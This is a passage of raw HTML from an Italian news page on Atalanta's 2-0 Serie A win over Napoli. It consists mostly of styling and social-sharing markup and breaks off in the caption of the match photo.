		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Flatalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=L%E2%80%99Atalanta+non+si+ferma%2C+2-0+al+Napoli+e+quarto+posto+blindato.&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Flatalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2020/07/74d0ba8676d3a7663c8a9717e173c3d4.jpg&description=L%E2%80%99Atalanta+non+si+ferma%2C+2-0+al+Napoli+e+quarto+posto+blindato." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=L%E2%80%99Atalanta+non+si+ferma%2C+2-0+al+Napoli+e+quarto+posto+blindato. %0A%0A https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/&title=L%E2%80%99Atalanta+non+si+ferma%2C+2-0+al+Napoli+e+quarto+posto+blindato." title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=L&#8217;Atalanta non si ferma, 2-0 al Napoli e quarto posto blindato.&body=https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/&text=L%E2%80%99Atalanta+non+si+ferma%2C+2-0+al+Napoli+e+quarto+posto+blindato." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/07/74d0ba8676d3a7663c8a9717e173c3d4.jpg?fit=700%2C467&ssl=1" data-caption="Atalant&#039;s players jubilates after the 1-0 goalduring the Italian Serie A soccer match Atalanta BC vs Napoli at the Gewiss Stadium in Bergamo, Italy, 02 July 2020.
ANSA/PAOLO MAGNI"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/07/74d0ba8676d3a7663c8a9717e173c3d4.jpg?resize=696%2C464&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/07/74d0ba8676d3a7663c8a9717e173c3d4.jpg?w=700&ssl=1 700w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/07/74d0ba8676d3a7663c8a9717e173c3d4.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/07/74d0ba8676d3a7663c8a9717e173c3d4.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/07/74d0ba8676d3a7663c8a9717e173c3d4.jpg?resize=630%2C420&ssl=1 630w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/07/74d0ba8676d3a7663c8a9717e173c3d4.jpg?resize=600%2C400&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Soccer: Serie A; Atalanta-Napoli"/></a><figcaption class="wp-caption-text">Atalant's players jubilates after the 1-0 